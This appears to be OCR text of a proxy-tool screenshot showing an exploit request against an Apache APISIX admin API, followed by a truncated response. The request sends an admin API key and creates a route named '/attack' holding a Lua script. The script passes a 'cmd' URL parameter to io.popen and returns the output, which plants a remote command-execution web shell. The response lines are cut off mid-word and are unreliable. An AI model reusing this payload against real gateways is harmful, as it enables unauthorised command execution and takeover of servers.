 Request
Response
Pretty Raw Hex \n
Pretty Raw H
1 POST http://192.168.40.77:9080/apisix/admin/routes HTTP/1.1
2 Host: 192.168.40.77:9080
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: session=
8 Connection: close
9 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
10 Content-Type: application/json
11 Content-Length: 406
12
13 {
14 "uri":"/attack",
15 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req
.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(
s)\n f:close()  \n end \nreturn _M",
16 "upstream":{
17 "type":"roundrobin",
18 "nodes":{
19 "example.com:80":1
20 }
21 }
22 }
1 HTTP/1.1 20
2 Connection:
3 Access-Cont
4 Access-Cont
5 Access-Cont
6 Access-Cont
7 Content-Typ
8 Date: Sat,
9 Server: API
10 Content-Len
11
12 {
"node":{
"key":"
"value"
"prio
"id":
"scri
"loca
.req.
ngx.s
"uri"
"crea
"stat
"upst
"ty
"sc
"pa
"no